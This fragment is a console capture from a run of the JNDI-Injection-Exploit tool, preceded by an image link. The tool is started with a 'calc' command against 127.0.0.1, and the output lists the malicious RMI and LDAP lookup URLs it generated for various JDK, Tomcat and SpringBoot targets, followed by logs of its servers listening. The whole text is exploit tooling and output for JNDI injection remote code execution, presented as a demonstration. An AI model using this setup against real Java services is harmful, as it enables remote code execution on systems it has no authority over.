 D:\>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  -C "calc" -A "127.0.0.1"
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/f460cl
ldap://127.0.0.1:1389/f460cl
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+
rmi://127.0.0.1:1099/ldtyaf
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/lo8spz
ldap://127.0.0.1:1389/lo8spz
----------------------------Server Log----------------------------
2022-10-08 19:02:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-10-08 19:02:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-10-08 19:02:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389